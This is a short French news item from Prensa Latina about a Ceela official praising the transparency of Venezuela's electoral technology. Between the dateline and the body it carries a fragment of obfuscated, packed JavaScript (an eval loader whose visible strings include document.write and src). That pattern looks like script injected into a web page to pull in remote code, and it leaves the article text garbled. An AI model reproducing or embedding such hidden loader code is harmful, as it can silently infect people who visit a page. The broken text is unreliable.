
Caracas,
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write
{})) 22 (Prensa Latina) Le président du Conseil des
Experts Electoraux d'Amérique Latine (Ceela),
Nicanor Moscoso a déclaré aujourd'hui que le
Venezuela est le pays d'Amérique Latine qui applique
le mieux la technologie pour garantir la transparence
de ses processus électoraux.